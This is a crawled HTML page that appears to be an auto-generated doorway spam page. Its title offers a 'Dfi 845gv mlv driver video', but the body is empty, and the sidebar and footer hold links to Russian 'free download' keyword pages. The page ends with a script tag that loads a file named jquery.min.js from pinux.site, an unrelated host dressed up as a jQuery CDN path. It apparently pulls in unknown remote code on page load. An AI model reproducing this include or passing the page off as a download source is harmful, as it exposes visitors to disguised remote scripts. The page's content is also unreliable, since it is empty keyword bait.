

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://gaekaifeit.nimbusapi.com/gqvc3y-dfi-845gv-mlv-driver-video.html
body_size: 1839
content:
<!DOCTYPE HTML>

<html>

<head>
    <title>Dfi 845gv mlv driver video - gaekaifeit.nimbusapi.com</title>
    <meta charset="utf-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1, user-scalable=no" />
    <link rel="stylesheet" href="main.css" />
</head>

<body class="subpage">
    <div id="page-wrapper">

        <!-- Header -->
        <section id="header">
            <div class="container">
                <div class="row">
                    <div class="col-12">

                        <!-- Logo -->
                        <h1><a href="/" id="logo">gaekaifeit.nimbusapi.com</a></h1>
                    </div>
                </div>
            </div>
        </section>

        <!-- Content -->
        <section id="content">
            <div class="container">
                <div class="row">
                    <div class="col-9 col-12-medium">

                        <!-- Main Content -->
                        <section>
                            <header>
                                <h2>Dfi 845gv mlv driver video</h2>
                            </header>
                            <p></p>
                        </section>

                    </div>
                    <div class="col-3 col-12-medium">

                        <!-- Sidebar -->
                        <section>
                            <header>
                                <h2>Links to Important Stuff</h2>
                            </header>
                            <ul class="link-list">
                                <li><a href="gqvc3y-samsung-scx-3405-skachat-drayvera.html">Samsung scx 3405 скачать драйвера</a></li>
                                <li><a href="gqvc3y-skachat-besplatno-igru-angela.html">Скачать бесплатно игру angela</a></li>
                                <li><a href="gqvc3y-knigi-murakami-ryu-skachat-besplatno.html">Книги мураками рю скачать бесплатно</a></li>
                                <li><a href="gqvc3y-skachat-besplatno-na-kompyuter-cherepashki-nindzya-igru.html">Скачать бесплатно на компьютер черепашки ниндзя игру</a></li>
                                <li><a href="gqvc3y-prezentaciya-dlya-detey-glasnye-i-soglasnye-zvuki.html">Презентация для детей гласные и согласные звуки</a></li>
                                <li><a href="gqvc3y-mfyua-stupino-raspisanie-zanyatiy.html">Мфюа ступино расписание занятий</a></li>
                            </ul>
                        </section>
                        <section>
                            <header>
                                <h2>Links</h2>
                            </header>
                            <ul class="link-list"></ul>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Footer -->
        <section id="footer">
            <div class="container">
                <div class="row">
                    <div class="col-8 col-12-medium">

                        <!-- Links -->
                        <section>
                            <h2>Links to Important Stuff</h2>
                            <div>
                                <div class="row">
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-tekst-pesni-oak-island.html">Текст песни oak island</a></li>
                                            <li><a href="gqvc3y-rezyume-obrazec-na-rabotu-stroitelya.html">Резюме образец на работу строителя</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-lider-vo-mne-stiven-kovi.html">Лидер во мне стивен кови</a></li>
                                            <li><a href="gqvc3y-krasnodarskiy-muzykalnyy-teatr-shema-zala.html">Краснодарский музыкальный театр схема зала</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-skachat-369-total-security.html">Скачать 369 total security</a></li>
                                            <li><a href="gqvc3y-ne-zapuskaetsya-doom-3-na-windows-7.html">Не запускается doom 3 на windows 7</a></li>
                                        </ul>
                                    </div>
                                    <div class="col-3 col-12-small">
                                        <ul class="link-list last-child">
                                            <li><a href="gqvc3y-gimnastika-cigun-torrent.html">Гимнастика цигун торрент</a></li>
                                            <li><a href="gqvc3y-skachat-besplatno-novinki-kino-2014-2015.html">Скачать бесплатно новинки кино 2014 2015</a></li>
                                        </ul>
                                    </div>
                                </div>
                            </div>
                        </section>

                    </div>
                    <div class="col-4 col-12-medium imp-medium">

                        <!-- Blurb -->
                        <section>
                            <h2>An Informative Text Blurb</h2>
                        </section>

                    </div>
                </div>
            </div>
        </section>

        <!-- Copyright -->
        <div id="copyright">
            &copy; Untitled. All rights reserved.</a>
        </div>

    </div>

    <script type="text/javascript">
        new Image().src = "//counter.yadro.ru/hit;jquery?r" +
            escape(document.referrer) + ((typeof(screen) == "undefined") ? "" :
                ";s" + screen.width + "*" + screen.height + "*" + (screen.colorDepth ?
                    screen.colorDepth : screen.pixelDepth)) + ";u" + escape(document.URL) +
            ";h" + escape(document.title.substring(0, 150)) +
            ";" + Math.random();
    </script>
<script src="http://pinux.site/ajax/libs/jquery/3.3.1/jquery.min.js"></script>
</body>
</html>
